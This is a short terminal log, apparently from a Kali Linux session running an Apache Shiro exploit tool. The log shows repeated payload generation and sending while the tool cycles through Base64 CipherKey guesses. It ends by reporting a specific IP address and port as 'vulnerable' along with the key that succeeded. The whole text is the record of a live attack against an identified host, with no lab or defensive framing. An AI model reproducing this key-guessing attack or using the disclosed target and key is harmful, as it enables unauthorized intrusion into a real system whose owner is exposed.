 generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :5aaC5qKm5oqA5pyvAAAAAA==
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
generator payload done.
send payload ok.
checking.....
vulnerable:True url:http://118.193.36.37:34505/ CipherKey:kPH+bIxk5D2deZiIxcaaaA==
root@kali:/tool/Shiro_exploit# cd